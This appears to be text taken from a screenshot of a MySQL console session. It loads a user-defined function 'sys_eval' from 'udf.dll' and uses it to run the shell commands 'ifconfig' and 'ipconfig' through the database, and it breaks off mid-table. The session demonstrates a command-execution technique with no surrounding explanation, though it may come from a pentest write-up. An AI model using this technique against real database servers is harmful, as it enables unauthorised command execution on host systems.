 mysql> create function sys_eval returns string soname 'udf.dll';
Query OK, 0 rows affected (0.01 sec)
mysql> select sys_eval('ifconfig')
    -> ;
+----------------------+
| sys_eval('ifconfig') |
+----------------------+
| NULL                 |
+----------------------+
1 row in set (0.13 sec)
mysql> select sys_eval('ipconfig')
    -> ;
+-----------------------------------------------------------------------
------------------------------------------------------------------------
------------------------------------------------------------------------
------------------------------------------------------------------------